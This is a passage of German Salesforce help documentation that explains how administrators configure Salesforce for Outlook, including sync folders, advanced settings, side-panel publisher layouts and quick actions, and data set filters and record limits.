

Wenn der Ordner in den Outlook-Verzeichnissen Ihrer Benutzer vorhanden ist, synchronisiert Salesforce for Outlook die Kontakte darüber. Ist der Ordner nicht vorhanden, so erstellt Salesforce for Outlook einen Ordner unter "Contacts\sfdc\_sync\_contacts."

## AUSGABEN

Verfügbar für die Einrichtung in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Erstellen und Bearbeiten von Outlook-Konfigurationen:

**•** "Anwendung konfigurieren"



#### **5.** Klicken Sie auf **Speichern**.

- **6.** Weisen Sie Ihre Benutzer an, ihre Salesforce for Outlook-Einstellungen erneut zu speichern, um die Änderungen zu bestätigen, die Sie an ihren Systemen vorgenommen haben. Erteilen Sie Ihren Benutzern dazu folgende Anweisung:
	- **a.** Klicken Sie im Einstellungsassistenten mit der rechten Maustaste auf das Salesforce for Outlook-Symbol (@ in der Taskleiste und klicken Sie dann auf **Einstellungen**.
	- **b.** Klicken Sie unter "Synchronisierungsrichtung überprüfen" auf **Weiter**.
	- **c.** Klicken Sie unter "Mit Outlook zu synchronisierende Elemente steuern" auf **Weiter**.
	- **d.** Klicken Sie unter "Synchronisierung privater Elemente" auf **Speichern**.

Salesforce for Outlook ermittelt die Outlook-Ordner, die in den Outlook-Verzeichnissen Ihrer Benutzer vorhanden sind, oder erstellt diese für die Benutzer.

**7.** Fordern Sie Ihre Benutzer auf, die zu synchronisierenden Outlook-Kontakte in den von Ihnen angegebenen Ordner zu verschieben.

Wenn Sie die Speicherorte der Outlook-Ordner ändern möchten, in denen die Benutzer Ereignisse und Aufgaben mit Salesforce synchronisieren, wiederholen sie die Schritte 3 bis 7 in den Abschnitten "Ereignisse" und "Aufgaben".

## Definieren von erweiterten Einstellungen für Salesforce for Outlook

Verwenden Sie erweiterte Einstellungen in einer Salesforce for Outlook-Konfiguration, um das Standardverhalten von Salesforce for Outlook anzupassen. So können Sie z. B. die maximale Größe des Synchronisierungsprotokolls festlegen. Klicken Sie auf **Bearbeiten**, um den Wert einer erweiterten Einstellung zu ändern, oder auf **Entfernen**, um den Wert aus der Konfiguration zu entfernen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Wenn Sie eine bestehende Outlook-Konfiguration ändern möchten, klicken Sie neben der betreffenden Konfiguration auf **Bearbeiten**. Anderenfalls klicken Sie auf **Neue Outlook-Konfiguration** und füllen Sie dann die Pflichtfelder aus.
- **3.** Klicken Sie im Abschnitt "Erweiterte Einstellungen" einer Outlook-Konfiguration auf **Erweiterte Einstellung hinzufügen**.



**4.** Wählen Sie eine dieser Einstellungen und geben Sie einen Wert ein.

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

## NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

#### **5.** Klicken Sie auf **OK**.

**6.** Klicken Sie auf **Speichern**. Alle Änderungen werden wirksam, wenn das nächste Mal Daten für die Benutzer dieser Konfiguration synchronisiert werden.

#### SIEHE AUCH:

[Erstellen von Salesforce for Outlook-Konfigurationen](#page-2219-0) [Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Definieren von Datensets für Salesforce for Outlook](#page-2237-0)
## Salesforce for Outlook-Konfigurationen für Contact Manager und Group Edition

Erfahren Sie mehr über die in Salesforce Contact Manager und Group Edition enthaltenen Synchronisierungseinstellungen.



## AUSGABEN

Verfügbar für die Einrichtung in: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager** und **Group** Edition

## <span id="page-2233-0"></span>Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter

Wenn Ihr Vertriebsteam Verkaufsinteressenten generiert, während es in Microsoft® Outlook® arbeitet, richten Sie für die Mitarbeiter die Verwendung des Publishers im seitlichen Salesforce-Bereich ein, sodass sie Accounts, Leads, Opportunities und sogar benutzerdefinierte Objekte direkt über den seitlichen Bereich erstellen können.

Der Bildschirm sieht wie folgt aus.



Auf welche Funktionen des seitlichen Bereichs Ihre Mitarbeiter zugreifen können und wie Sie die Verwendung des Publishers im seitlichen Bereich für Ihre Mitarbeiter einrichten, hängt davon ab, welche Salesforce-Edition Sie einsetzen.

- **1.** Überprüfen Sie, ob Sie für jede Aktion, die Sie Ihren Mitarbeitern in den Publisher-Menüs im seitlichen Bereich zur Verfügung stellen möchten, [globale Schnellaktionen vom Typ](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_create_actions.htm&language=de) Datensatz [erstellen](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_create_actions.htm&language=de) eingerichtet haben.
- **2.** Fügen Sie die Aktionen dem entsprechenden Publisher-Layout hinzu.
	- **•** In der Contact Manager oder Group Edition [fügen Sie mit dem globalen](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=de) [Publisher-Layout-Editor den Publisher-Menüs Ihrer Mitarbeiter im seitlichen Bereich](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=de) [globale Schnellaktionen hinzu](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=de).Alle globalen Schnellaktionen, die Sie dem seitlichen Bereich hinzufügen, werden für alle von Ihnen konfigurierten Funktionen angezeigt, die

## AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs:

**•** "Seitlicher Bereich" in Outlook-Konfigurationen

Erstellen von Aktionen und Anpassen von Publisher-Layouts für den seitlichen Bereich:

**•** "Anwendung anpassen"

Anzeigen von Publisher-Layouts im seitlichen Bereich:

**•** "Setup anzeigen"

globale Schnellaktionen nutzen. Der Publisher im seitlichen Bereich zeigt jedoch nur Aktionen mit dem Aktionstyp Datensatz erstellen an.

- **•** In der Professional, Enterprise, Performance, Unlimited oder Developer Edition [fügen Sie mit dem Publisher-Layout-Editor für](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=de) [den seitlichen Bereich den Publisher-Menüs Ihrer Mitarbeiter im seitlichen Bereich globale Schnellaktionen hinzu](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=de). Sie können mehrere Publisher-Layouts für den seitlichen Bereich erstellen, um verschiedenen Mitarbeitern Zugriff auf unterschiedliche Publisher-Menüs im seitlichen Bereich zu geben.
- **3.** Weisen Sie die Publisher-Layouts für den seitlichen Bereich Ihren Mitarbeitern zu.
	- **•** Bei der Contact Manager und der Group Edition ermöglichen Sie Mitarbeitern den Zugriff, indem Sie [das globale Publisher-Layout](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=de) [Benutzerprofilen zuweisen](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=de).

**•** Bei der Professional, Enterprise, Performance, Unlimited oder Developer Edition ermöglichen Sie Mitarbeitern den Zugriff, indem Sie [das Publisher-Layout für den seitlichen Bereich Benutzerprofilen zuweisen](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_assign_publisher_profiles.htm&language=de).

#### SIEHE AUCH:

[Erstellen von Schnellaktionen für den Publisher im seitlichen Salesforce-Bereich](#page-2234-0) [Anpassen der Publisher-Menülayouts im seitlichen Bereich für verschiedene Salesforce for Outlook-Benutzer](#page-2235-0) [Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-0) [Zuweisen von Publisher-Layouts für den seitlichen Salesforce-Bereich zu Benutzerprofilen](#page-2236-0) [Anzeigen von Salesforce-Datensätzen in Microsoft](#page-1758-0)® Outlook®

### <span id="page-2234-0"></span>Erstellen von Schnellaktionen für den Publisher im seitlichen Salesforce-Bereich

Dies ist der erste Schritt zur Vorbereitung Ihrer Salesforce for Outlook-Benutzer für die Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich. Richten Sie für jeden Datensatztyp, der Benutzern in Publisher-Menüs im seitlichen Bereich angezeigt werden soll, globale Schnellaktionen vom Typ Datensatz erstellen ein.

Der Publisher im seitlichen Salesforce-Bereich ist ein Menü, mit dem Benutzer direkt über den seitlichen Bereich Accounts, Kundenvorgänge, Kontakte, Leads, Opportunities und benutzerdefinierte Objektdatensätze erstellen können. Sie wählen aus, welche Schnellaktionen Benutzern in den Publisher-Menüs im seitlichen Bereich angezeigt werden, indem Sie für jeden Datensatztyp globale Aktionen vom Typ Datensatz erstellen einrichten.

Anmerkung: Sie können globale Aktionen für mehrere Typen von Publisher-Menüs in Salesforce verwenden, wie etwa die Menüs für die Startseite oder die Registerkarte "Chatter". Wenn Sie bereits globale Aktionen vom Typ Datensatz erstellen für die Datensatztypen eingerichtet haben, die Ihren Benutzern zur Verfügung stehen sollen, ist es nicht notwendig, die Aktionen erneut einzurichten. Sie sind bereits verfügbar und können in allen Publisher-Layouts hinzugefügt werden.

Wenn Sie noch keine globale Aktionen vom Typ Datensatz erstellen für die Datensatztypen eingerichtet haben, die Ihren Benutzern zur Verfügung stehen sollen, müssen Sie dies jetzt tun.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Globale Aktionen* ein und wählen Sie dann **Globale Aktionen** aus.
- **2.** Klicken Sie auf **Neue Aktion**.
- **3.** Wählen Sie Aktionstyp **Datensatz erstellen** aus. Nur Aktionen vom Typ Datensatz erstellen werden im Publisher-Menü im seitlichen Bereich angezeigt.
- **4.** Wählen Sie für den Datensatztyp, der Benutzern mit dieser Aktion zur Verfügung stehen soll, ein Zielobjekt aus.

Wenn das Zielobjekt einen Datensatztyp erfordert, stellen Sie sicher, dass die Benutzer, die Sie dieser Aktion zuweisen, ebenfalls Zugriff auf diesen Datensatztyp haben.

- **5.** Geben Sie für die neue Aktion eine Bezeichnung ein, die die Funktionsweise der Aktion beschreibt.
- **6.** Klicken Sie auf **Speichern**.
- **7.** Ziehen Sie im Aktionslayout-Editor die gewünschten Felder auf die Datensatz-Detailseite des Publishers im seitlichen Bereich. Wenn Felder an anderer Stelle in Ihrer Organisation als Pflichtfelder für diesen Datensatztyp gekennzeichnet sind, müssen Sie diese Felder auch in diese Aktion aufnehmen. Dies liegt daran, dass Salesforce es Ihren Benutzern nicht gestattet, Datensätze über den

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Einrichten von globalen Schnellaktionen:

**•** "Anwendung anpassen"

Anzeigen des seitlichen Salesforce-Bereichs:

**•** "Seitlicher Bereich" in Outlook-Konfigurationen Publisher im seitlichen Bereich zu speichern, wenn die Pflichtfelder nicht in den Datensatzdetails enthalten sind. Der Aktionslayout-Editor zeigt neben Pflichtfeldern ein rotes Sternchen an.

Nachdem Sie die Aktionen vom Typ Datensatz erstellen eingerichtet haben, müssen Sie als nächsten Schritt zur Einrichtung des Publishers im seitlichen Bereich für Ihre Benutzer die globalen Aktionen zum entsprechenden Publisher-Layout im seitlichen Bereich hinzufügen. In der Contact Manager oder Group Edition [fügen Sie mit dem globalen Publisher-Layout-Editor den Publisher-Menüs Ihrer](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=de) [Mitarbeiter im seitlichen Bereich globale Schnellaktionen hinzu](https://help.salesforce.com/HTViewHelpDoc?id=creating_global_publisher_layouts.htm&language=de). In der Professional, Enterprise, Performance, Unlimited und Developer Edition [fügen Sie mit dem Publisher-Layout-Editor für den seitlichen Bereich den Publisher-Menüs Ihrer Mitarbeiter im seitlichen Bereich](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=de) [globale Schnellaktionen hinzu](https://help.salesforce.com/HTViewHelpDoc?id=outlookcrm_side_panel_publisher_layouts.htm&language=de).

#### SIEHE AUCH:

<span id="page-2235-0"></span>[Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0) [Anpassen der Publisher-Menülayouts im seitlichen Bereich für verschiedene Salesforce for Outlook-Benutzer](#page-2235-0)

### Anpassen der Publisher-Menülayouts im seitlichen Bereich für verschiedene Salesforce for Outlook-Benutzer

Dies ist der zweite Schritt zur Vorbereitung Ihrer Salesforce for Outlook-Benutzer für die Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich. Richten Sie unterschiedliche Publisher-Menüs im seitlichen Bereich für bestimmte Benutzer ein, indem Sie mehrere Publisher-Layouts mit unterschiedlichen Sätzen von globalen Schnellaktionen anpassen.

Bevor Sie Publisher-Layouts im seitlichen Bereich für Ihre Benutzer anpassen können, müssen Sie für jeden Datensatztyp, der Benutzern in Publisher-Menüs im seitlichen Bereich angezeigt werden soll, [globale Schnellaktionen vom Typ Datensatz erstellen einrichten.](#page-2234-0)

In einigen Salesforce-Editionen können Sie mehrere Publisher-Layouts erstellen, sodass Benutzer mit unterschiedlichen Verantwortlichkeiten Zugriff auf Publisher-Menüs mit verschiedenen Sätzen von Schnellaktionen haben. Auf diese Weise können verschiedene Benutzertypen nur die Datensätze erstellen, die für ihre Verantwortlichkeiten relevant sind. So müssen Vertriebsmitarbeiter beispielsweise nur Kontakte und Opportunities erstellen, Vertriebsleiter jedoch Kontakte, Opportunities, Kundenvorgänge und Leads.

Sie können verschiedene Publisher-Menüs im seitlichen Bereich für Vertriebsmitarbeiter und Vertriebsleiter einrichten, indem Sie Publisher-Layouts mit unterschiedlichen Sätzen von globalen Aktionen für die unterschiedlichen Benutzergruppen anpassen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Klicken Sie in der Themenliste Outlook-Publisher-Layouts auf **Neu**. Geben Sie dem neuen Layout einen Namen und klicken Sie auf **Speichern**.
- **3.** Klicken Sie auf der Seite "Outlook-Konfigurationen" auf **Bearbeiten** und fügen Sie die globalen Aktionen zu Ihrem neuen Layout hinzu.
- **4.** Ziehen Sie die gewünschten globalen Aktionen vom Publisher-Layout-Editor für den seitlichen Outlook-Bereich in den Abschnitt "Schnellaktionen Salesforce Classic-Publisher". Hilfe zur Verwendung des Publisher-Layout-Editors finden Sie unter [Hinzufügen von](#page-3565-0) [Aktionen zu globalen Publisher-Layouts.](#page-3565-0)

Nachdem Sie Aktionen zu einem Publisher-Layout hinzugefügt haben, besteht der letzte Schritt zur Einrichtung des Publishers im seitlichen Bereich für die Benutzer darin, diesen Zugriff zu ermöglichen, indem Sie den entsprechenden Benutzerprofilen Publisher-Layouts zuweisen. Bei der Contact Manager und der Group Edition ermöglichen Sie Mitarbeitern den Zugriff, indem Sie [das globale Publisher-Layout](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=de)

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

#### NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs:

**•** "Seitlicher Bereich" in Outlook-Konfigurationen

Anzeigen von Publisher-Layouts im seitlichen Bereich:

**•** "Setup anzeigen"

[Benutzerprofilen zuweisen.](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=de) Bei der Professional, Enterprise, Performance, Unlimited oder Developer Edition ermöglichen Sie Mitarbeitern den Zugriff, indem Sie [das Publisher-Layout für den seitlichen Bereich Benutzerprofilen zuweisen](https://help.salesforce.com/apex/HTViewHelpDoc?id=outlookcrm_side_panel_assign_publisher_profiles.htm&language=de).

#### SIEHE AUCH:

[Einrichten der Erstellung von Datensätzen direkt über den seitlichen Salesforce-Bereich für Mitarbeiter](#page-2233-0) [Zuweisen von globalen Publisher-Layouts zu Benutzerprofilen](#page-5212-0) [Zuweisen von Publisher-Layouts für den seitlichen Salesforce-Bereich zu Benutzerprofilen](#page-2236-0)

#### <span id="page-2236-0"></span>Zuweisen von Publisher-Layouts für den seitlichen Salesforce-Bereich zu Benutzerprofilen

In einigen Salesforce-Editionen können Sie mehrere Publisher-Menülayouts im seitlichen Bereich anpassen, sodass Benutzer mit unterschiedlichen Verantwortlichkeiten direkt über den seitlichen Salesforce-Bereich verschiedene Arten von Datensätzen erstellen können. Nachdem Sie das Layout erstellt haben, ermöglichen Sie Ihren Benutzern Zugriff auf das Layout, indem Sie es ihren Benutzerprofilen zuweisen.

Bei der Contact Manager und der Group Edition ermöglichen Sie Mitarbeitern den Zugriff, indem Sie [das globale Publisher-Layout Benutzerprofilen zuweisen](https://help.salesforce.com/HTViewHelpDoc?id=assigning_global_publisher_layouts_to_profiles.htm&language=de). Bei allen anderen Editionen können Sie mithilfe der folgenden Schritte Publisher-Layouts im seitlichen Salesforce-Bereich zuweisen.

- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Klicken Sie in der Themenliste Outlook-Publisher-Layouts auf **Publisher-Layout-Zuordnung** > **Zuweisung bearbeiten**.
- **3.** Wählen Sie ein Benutzerprofil aus, indem Sie auf eine beliebige Stelle der zugehörigen Tabellenzeile klicken.
- **4.** Wählen Sie in der Dropdown-Liste "Zu verwendendes Publisher-Layout" das Layout aus, das Sie dem markierten Profil zuweisen möchten.
- **5.** Klicken Sie auf **Speichern**.

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer Edition** 

### NUTZERBERECHTIGUNGEN

Anzeigen des seitlichen Salesforce-Bereichs:

**•** "Seitlicher Bereich" in Outlook-Konfigurationen

Anzeigen von Publisher-Layouts im seitlichen Bereich:

**•** "Setup anzeigen"

## <span id="page-2237-0"></span>Definieren von Datensets für Salesforce for Outlook

Datensets sind Teilmengen der Salesforce-Datensätze, die Salesforce for Outlook-Benutzer synchronisieren können. Sie bestehen aus Filtern, die eingrenzen, welche Datensätze synchronisiert werden. Jede Konfiguration muss ein Datenset aufweisen, damit eine Synchronisierung der Benutzer mit Outlook möglich ist.

Auf der Detailseite "Outlook-Konfiguration" wird eine Zusammenfassung der aktuellen Filter der Konfiguration angezeigt.

- Anmerkung: Wenn Ihr Unternehmen Plattformverschlüsselung verwendet, können Sie keine Filter für verschlüsselte Felder festlegen. Andernfalls kann Salesforce for Outlook Kontakte, Ereignisse oder Aufgaben für Benutzer, die dieser Konfiguration zugewiesen sind, nicht synchronisieren.
- **1.** Geben Sie unter Setup im Feld Schnellsuche den Text *Outlook-Konfigurationen* ein und wählen Sie dann **Outlook-Konfigurationen** aus.
- **2.** Klicken Sie auf den Namen einer Outlook-Konfiguration.
- **3.** Klicken Sie in der Themenliste "Datensets" auf **Bearbeiten**.
- **4.** Geben Sie Filter an.
- **5.** Um zu sehen, wie viele Elemente mit den angegebenen Filtern synchronisiert werden, können Sie die Größe des Datensets überprüfen.
- **6.** Klicken Sie auf **Speichern**.

SIEHE AUCH:

[Beispiel-Datensets für Lightning Sync und Salesforce for Outlook](#page-2245-0) [Kontaktfilter für Salesforce for Outlook](#page-2241-0) [Outlook-Konfigurationen und Outlook-Publisher-Layouts](#page-2218-0) [Überprüfen der Größe von Salesforce for Outlook-Datensets](#page-2246-0)

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

Erstellen, Bearbeiten bzw. Löschen von Datensets:

**•** Synchronisierungsrichtung kann nicht *Nicht synchronisieren* lauten

## Informationen zu Datensets für Salesforce for Outlook

Datensets sind Teilmengen der Salesforce-Datensätze, die Salesforce for Outlook-Benutzer synchronisieren können. Sie bestehen aus Filtern, die eingrenzen, welche Datensätze synchronisiert werden.

#### Synchronisierbare Elemente

Salesforce for Outlook synchronisiert Datensätze auf der Grundlage von Definitionen in Datensets, ebenso wie die damit verwandten Datensätze.

#### Obergrenzen für Datensets

Bei Verwendung von Datensets können die Benutzer bis zu 5.000 Datensätze pro Filter gleichzeitig zwischen Microsoft® Outlook® und Salesforce synchronisieren. Wenn Benutzer also mehr als 5.000 Datensätze haben, die laut der Konfiguration ihrer Datensets zu synchronisieren sind, werden einige davon nicht von Salesforce for Outlook synchronisiert. Außerdem könnten die Benutzer die Erfahrung machen, dass diese großen Datensatzmengen die Synchronisierung verlangsamen. Sie können jedoch die Obergrenze für die Anzahl an Datensätzen, die die Benutzer synchronisieren können, erhöhen. Bedenken Sie dabei jedoch, dass Sie die Wahrscheinlichkeit, dass die Synchronisierungsgeschwindigkeit sinkt, nicht verringern können.

#### Erhöhen der Obergrenzen für Datensätze

Wenn Ihre Benutzer mit mehr als 5.000 Datensätzen arbeiten, können Sie Ihre Datensets konfigurieren, sodass Sie größere Mengen an Datensätzen synchronisieren können. Dazu bearbeiten Sie ihre Datensets so, dass sie zusätzliche Filter enthalten. Wählen Sie beispielsweise im Abschnitt für Kontaktfilter unter "Filtern nach Datensatzinhaberschaft" die Option

**Ausgewählte Kontakte**. Wählen Sie anschließend unter "Kontakte", "Kontakte auf Opportunities"

und "Kontakte auf Accounts" die Option **Datensätze der Benutzer** aus. Da das Datenset nun drei Filter enthält, können die Benutzer nun bis zu 15.000 Kontaktdatensätze synchronisieren.

Bedenken Sie, dass durch diese verschiedenen Filter, die Sie einrichten, nicht unbedingt Datensätze ausgewählt werden, die sich gegenseitig ausschließen. Daher werden bei der Synchronisierung möglicherweise nicht genau 15.000 Datensätze synchronisiert. Um diese Situation zu vermeiden, können Sie die Menge der zu synchronisierenden Kontakte weiter eingrenzen. Definieren Sie einfach zusätzliche Parameter unter "Nach zusätzlichen Objekten und Feldern filtern".

Nach der Definition der Filter können Sie die Anzahl der Datensätze für Ihre Benutzer im Abschnitt "Datensetgröße" abrufen. Geben Sie dazu einen Benutzer ein und klicken Sie dann auf **Datensatzanzahl abrufen**. Wenn Ihre Benutzer noch immer die Synchronisierungsobergrenzen für die von Ihnen eingerichteten Filter überschreiten, erfolgt die Auswahl der Datensätze durch den Synchronisierungsvorgang möglicherweise nach dem Zufallsprinzip.

#### Informationen zu Personenaccounts

Wenn in Ihrer Organisation Personenaccounts aktiviert sind und Ihre Benutzer mehr als 5.000 Datensätze in Salesforce besitzen, funktionieren die Datensets anders. Insbesondere führt Salesforce zuerst eine Abfrage nach Personenaccounts aus, die den Filterkriterien entsprechen, und anschließend nach Kontakten, die diesen Accounts zugeordnet sind. So kann es sein, dass der Synchronisierungsvorgang

#### AUSGABEN

Diese Funktion kann verwaltet werden über: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Alle** Editionen

#### NUTZERBERECHTIGUNGEN

Anzeigen von Konfigurationen:

**•** "Setup und Konfiguration anzeigen"

Erstellen, Bearbeiten bzw. Löschen von Konfigurationen:

**•** "E-Mail-Client-Konfigurationen verwalten"

Erstellen, Bearbeiten bzw. Löschen von Datensets:

**•** Synchronisierungsrichtung kann nicht *Nicht synchronisieren* lauten

die Obergrenze von 5.000 Datensätzen (einschließlich Personenaccounts und Kontakten) erreicht, ohne dass irgendwelche Kontakte enthalten sind, die die Benutzer synchronisieren wollten.

#### SIEHE AUCH:

